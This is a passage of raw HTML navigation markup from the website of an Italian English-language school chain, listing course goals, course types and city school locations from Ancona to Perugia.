					<div class="jet-mega-menu jet-mega-menu--layout-horizontal jet-mega-menu--sub-position-right jet-mega-menu--dropdown-layout-default jet-mega-menu--dropdown-position-right jet-mega-menu--animation-none jet-mega-menu--location-elementor    jet-mega-menu--fill-svg-icons" data-settings='{"menuId":"69","menuUniqId":"696e5e3e460ca","rollUp":false,"megaAjaxLoad":false,"layout":"horizontal","subEvent":"hover","mouseLeaveDelay":500,"subTrigger":"item","subPosition":"right","megaWidthType":"container","megaWidthSelector":"","breakpoint":768,"signatures":[]}'><div class="jet-mega-menu-toggle" role="button" tabindex="0" aria-label="Open/Close Menu"><div class="jet-mega-menu-toggle-icon jet-mega-menu-toggle-icon--default-state"><i class="fas fa-bars"></i></div><div class="jet-mega-menu-toggle-icon jet-mega-menu-toggle-icon--opened-state"><i class="fas fa-times"></i></div></div><nav class="jet-mega-menu-container" aria-label="Main nav"><ul class="jet-mega-menu-list"><li class="jet-mega-menu-item jet-mega-menu-item-type-custom jet-mega-menu-item-object-custom jet-mega-menu-item-has-children jet-mega-menu-item--default jet-mega-menu-item--top-level jet-mega-menu-item-99450"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="OBIETTIVI"><a href="#" class="jet-mega-menu-item__link jet-mega-menu-item__link--top-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">OBIETTIVI</div></div></a></div>
<div class='jet-mega-menu-sub-menu'><ul  class="jet-mega-menu-sub-menu__list">
	<li class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-80480"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Certificazione"><a href="https://www.myes.school/it/obiettivi/ottieni-una-certificazione/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Certificazione</div></div></a></div></li>
	<li class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-80479"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Colloquio in inglese"><a href="https://www.myes.school/it/obiettivi/colloquio-in-inglese/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Colloquio in inglese</div></div></a></div></li>
	<li class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-80478"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Conversazione"><a href="https://www.myes.school/it/obiettivi/conversazione/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Conversazione</div></div></a></div></li>
	<li class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-81207"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Inglese Professionale"><a href="https://www.myes.school/it/obiettivi/professionale/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Inglese Professionale</div></div></a></div></li>
	<li class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-80476"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Cultura personale"><a href="https://www.myes.school/it/obiettivi/cultura-personale/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Cultura personale</div></div></a></div></li>
	<li class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-80475"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Conoscere nuove persone"><a href="https://www.myes.school/it/obiettivi/conoscere-nuove-persone/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Conoscere nuove persone</div></div></a></div></li>
	<li class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-80474"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Migliorare il CV"><a href="https://www.myes.school/it/obiettivi/migliorare-il-cv/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Migliorare il CV</div></div></a></div></li>
</ul></div>
</li>
<li class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--mega jet-mega-menu-item-has-children jet-mega-menu-item--top-level jet-mega-menu-item-132044"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="CORSI"><a href="https://www.myes.school/it/corsi-di-inglese/" class="jet-mega-menu-item__link jet-mega-menu-item__link--top-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">CORSI</div></div></a></div><div class="jet-mega-menu-mega-container" data-template-id="132081" data-template-content="elementor" data-position="default"><div class="jet-mega-menu-mega-container__inner"><style></style>		<div data-elementor-type="wp-post" data-elementor-id="132081" class="elementor elementor-132081" data-elementor-post-type="jet-menu">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-175808d3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="175808d3" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-231d513a" data-id="231d513a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-694b523a elementor-widget elementor-widget-heading" data-id="694b523a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">Corsi di inglese</span>				</div>
				</div>
				<div class="elementor-element elementor-element-349b9b4c elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="349b9b4c" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-4fcbce22 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4fcbce22" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e4f93d4" data-id="e4f93d4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-12880499 elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="12880499" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-12880499" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96628"><a href="https://www.myes.school/it/corsi-di-inglese/corsi-per-adulti/" class="elementor-item">Corsi per adulti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96631"><a href="https://www.myes.school/it/corsi-di-inglese/corsi-per-studenti/" class="elementor-item">Corsi per studenti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96630"><a href="https://www.myes.school/it/corsi-di-inglese/corsi-per-bambini-e-ragazzi/" class="elementor-item">Corsi 9-15 anni</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96629"><a href="https://www.myes.school/it/corsi-di-inglese/masterclass/" class="elementor-item">Corsi Masterclass</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-12880499" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96628"><a href="https://www.myes.school/it/corsi-di-inglese/corsi-per-adulti/" class="elementor-item" tabindex="-1">Corsi per adulti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96631"><a href="https://www.myes.school/it/corsi-di-inglese/corsi-per-studenti/" class="elementor-item" tabindex="-1">Corsi per studenti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96630"><a href="https://www.myes.school/it/corsi-di-inglese/corsi-per-bambini-e-ragazzi/" class="elementor-item" tabindex="-1">Corsi 9-15 anni</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96629"><a href="https://www.myes.school/it/corsi-di-inglese/masterclass/" class="elementor-item" tabindex="-1">Corsi Masterclass</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4dcd5054" data-id="4dcd5054" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1a47929d elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="1a47929d" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-1a47929d" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104466"><a href="https://www.myes.school/it/corsi-di-inglese/business-english/" class="elementor-item">Corsi Business English</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-132500"><a href="https://www.myes.school/it/corsi-di-inglese/corsi-per-professionisti/" class="elementor-item">Corsi per professionisti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96633"><a href="https://www.myes.school/it/corsi-di-inglese/corso-inglese-intensivo/" class="elementor-item">Corso di inglese intensivo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104361"><a href="https://www.myes.school/it/corso-inglese-online/" class="elementor-item">Corso di inglese online</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-1a47929d" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104466"><a href="https://www.myes.school/it/corsi-di-inglese/business-english/" class="elementor-item" tabindex="-1">Corsi Business English</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-132500"><a href="https://www.myes.school/it/corsi-di-inglese/corsi-per-professionisti/" class="elementor-item" tabindex="-1">Corsi per professionisti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96633"><a href="https://www.myes.school/it/corsi-di-inglese/corso-inglese-intensivo/" class="elementor-item" tabindex="-1">Corso di inglese intensivo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104361"><a href="https://www.myes.school/it/corso-inglese-online/" class="elementor-item" tabindex="-1">Corso di inglese online</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
<li class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--mega jet-mega-menu-item-has-children jet-mega-menu-item--top-level jet-mega-menu-item-4949"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="SCUOLE"><a href="https://www.myes.school/it/la-scuola-piu-vicina/" class="jet-mega-menu-item__link jet-mega-menu-item__link--top-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">SCUOLE</div></div></a></div><div class="jet-mega-menu-mega-container" data-template-id="96668" data-template-content="elementor" data-position="default"><div class="jet-mega-menu-mega-container__inner"><style></style>		<div data-elementor-type="wp-post" data-elementor-id="96668" class="elementor elementor-96668" data-elementor-post-type="jet-menu">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-2661563 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2661563" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1dfba6d" data-id="1dfba6d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d4b8c01 elementor-widget elementor-widget-heading" data-id="d4b8c01" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">Le nostre scuole</span>				</div>
				</div>
				<div class="elementor-element elementor-element-ac7df9c elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="ac7df9c" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5916277 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5916277" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0506029" data-id="0506029" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-dec2571 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dec2571" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ac6d9ff" data-id="ac6d9ff" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-98e36bc elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="98e36bc" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-98e36bc" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96667"><a href="https://www.myes.school/it/corsi-di-inglese-ancona/" class="elementor-item">Ancona</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160167"><a href="https://www.myes.school/it/corsi-di-inglese-arezzo/" class="elementor-item">Arezzo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96661"><a href="https://www.myes.school/it/corsi-di-inglese-bari/" class="elementor-item">Bari</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96662"><a href="https://www.myes.school/it/corsi-di-inglese-bergamo/" class="elementor-item">Bergamo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96663"><a href="https://www.myes.school/it/corsi-di-inglese-bologna/" class="elementor-item">Bologna</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170001"><a href="https://www.myes.school/it/corsi-di-inglese-bolzano/" class="elementor-item">Bolzano</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96664"><a href="https://www.myes.school/it/corsi-di-inglese-brescia/" class="elementor-item">Brescia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96665"><a href="https://www.myes.school/it/corsi-di-inglese-busto-arsizio/" class="elementor-item">Busto Arsizio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-189153"><a href="https://www.myes.school/it/corsi-di-inglese-cagliari/" class="elementor-item">Cagliari</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-98e36bc" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96667"><a href="https://www.myes.school/it/corsi-di-inglese-ancona/" class="elementor-item" tabindex="-1">Ancona</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160167"><a href="https://www.myes.school/it/corsi-di-inglese-arezzo/" class="elementor-item" tabindex="-1">Arezzo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96661"><a href="https://www.myes.school/it/corsi-di-inglese-bari/" class="elementor-item" tabindex="-1">Bari</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96662"><a href="https://www.myes.school/it/corsi-di-inglese-bergamo/" class="elementor-item" tabindex="-1">Bergamo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96663"><a href="https://www.myes.school/it/corsi-di-inglese-bologna/" class="elementor-item" tabindex="-1">Bologna</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170001"><a href="https://www.myes.school/it/corsi-di-inglese-bolzano/" class="elementor-item" tabindex="-1">Bolzano</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96664"><a href="https://www.myes.school/it/corsi-di-inglese-brescia/" class="elementor-item" tabindex="-1">Brescia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96665"><a href="https://www.myes.school/it/corsi-di-inglese-busto-arsizio/" class="elementor-item" tabindex="-1">Busto Arsizio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-189153"><a href="https://www.myes.school/it/corsi-di-inglese-cagliari/" class="elementor-item" tabindex="-1">Cagliari</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-beef359" data-id="beef359" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1b7d518 elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="1b7d518" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-1b7d518" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96671"><a href="https://www.myes.school/it/corsi-di-inglese-catania/" class="elementor-item">Catania</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96673"><a href="https://www.myes.school/it/corsi-di-inglese-como/" class="elementor-item">Como</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155816"><a href="https://www.myes.school/it/corsi-di-inglese-cremona/" class="elementor-item">Cremona</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96674"><a href="https://www.myes.school/it/corsi-di-inglese-ferrara/" class="elementor-item">Ferrara</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96675"><a href="https://www.myes.school/it/corsi-di-inglese-firenze/" class="elementor-item">Firenze</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96676"><a href="https://www.myes.school/it/corsi-di-inglese-genova/" class="elementor-item">Genova</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-185831"><a href="https://www.myes.school/it/corsi-di-inglese-imola/" class="elementor-item">Imola</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-189154"><a href="https://www.myes.school/it/corsi-di-inglese-la-spezia/" class="elementor-item">La Spezia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191208"><a href="https://www.myes.school/it/corsi-di-inglese-lecco/" class="elementor-item">Lecco</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-1b7d518" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96671"><a href="https://www.myes.school/it/corsi-di-inglese-catania/" class="elementor-item" tabindex="-1">Catania</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96673"><a href="https://www.myes.school/it/corsi-di-inglese-como/" class="elementor-item" tabindex="-1">Como</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155816"><a href="https://www.myes.school/it/corsi-di-inglese-cremona/" class="elementor-item" tabindex="-1">Cremona</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96674"><a href="https://www.myes.school/it/corsi-di-inglese-ferrara/" class="elementor-item" tabindex="-1">Ferrara</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96675"><a href="https://www.myes.school/it/corsi-di-inglese-firenze/" class="elementor-item" tabindex="-1">Firenze</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96676"><a href="https://www.myes.school/it/corsi-di-inglese-genova/" class="elementor-item" tabindex="-1">Genova</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-185831"><a href="https://www.myes.school/it/corsi-di-inglese-imola/" class="elementor-item" tabindex="-1">Imola</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-189154"><a href="https://www.myes.school/it/corsi-di-inglese-la-spezia/" class="elementor-item" tabindex="-1">La Spezia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191208"><a href="https://www.myes.school/it/corsi-di-inglese-lecco/" class="elementor-item" tabindex="-1">Lecco</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-71acd25" data-id="71acd25" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-caffc3a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="caffc3a" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-09bf088" data-id="09bf088" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4aac63c elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="4aac63c" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-4aac63c" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191209"><a href="https://www.myes.school/it/corsi-di-inglese-livorno/" class="elementor-item">Livorno</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170008"><a href="https://www.myes.school/it/corsi-di-inglese-lucca/" class="elementor-item">Lucca</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-189155"><a href="https://www.myes.school/it/corsi-di-inglese-lugano/" class="elementor-item">Lugano</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-193666"><a href="https://www.myes.school/it/corsi-di-inglese-mantova/" class="elementor-item">Mantova</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96679"><a href="https://www.myes.school/it/corsi-di-inglese-milano/" class="elementor-item">Milano</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96680"><a href="https://www.myes.school/it/corsi-di-inglese-modena/" class="elementor-item">Modena</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96681"><a href="https://www.myes.school/it/corsi-di-inglese-monza/" class="elementor-item">Monza</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96682"><a href="https://www.myes.school/it/corsi-di-inglese-napoli/" class="elementor-item">Napoli</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96683"><a href="https://www.myes.school/it/corsi-di-inglese-novara/" class="elementor-item">Novara</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160184"><a href="https://www.myes.school/it/corsi-di-inglese-padova/" class="elementor-item">Padova</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4aac63c" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191209"><a href="https://www.myes.school/it/corsi-di-inglese-livorno/" class="elementor-item" tabindex="-1">Livorno</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170008"><a href="https://www.myes.school/it/corsi-di-inglese-lucca/" class="elementor-item" tabindex="-1">Lucca</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-189155"><a href="https://www.myes.school/it/corsi-di-inglese-lugano/" class="elementor-item" tabindex="-1">Lugano</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-193666"><a href="https://www.myes.school/it/corsi-di-inglese-mantova/" class="elementor-item" tabindex="-1">Mantova</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96679"><a href="https://www.myes.school/it/corsi-di-inglese-milano/" class="elementor-item" tabindex="-1">Milano</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96680"><a href="https://www.myes.school/it/corsi-di-inglese-modena/" class="elementor-item" tabindex="-1">Modena</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96681"><a href="https://www.myes.school/it/corsi-di-inglese-monza/" class="elementor-item" tabindex="-1">Monza</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96682"><a href="https://www.myes.school/it/corsi-di-inglese-napoli/" class="elementor-item" tabindex="-1">Napoli</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96683"><a href="https://www.myes.school/it/corsi-di-inglese-novara/" class="elementor-item" tabindex="-1">Novara</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160184"><a href="https://www.myes.school/it/corsi-di-inglese-padova/" class="elementor-item" tabindex="-1">Padova</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5d901f3" data-id="5d901f3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3c6fad6 elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="3c6fad6" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-3c6fad6" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191210"><a href="https://www.myes.school/it/corsi-di-inglese-palermo/" class="elementor-item">Palermo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170009"><a href="https://www.myes.school/it/corsi-di-inglese-parma/" class="elementor-item">Parma</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96687"><a href="https://www.myes.school/it/corsi-di-inglese-pavia/" class="elementor-item">Pavia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96688"><a href="https://www.myes.school/it/corsi-di-inglese-perugia/" class="elementor-item">Perugia</a></li>
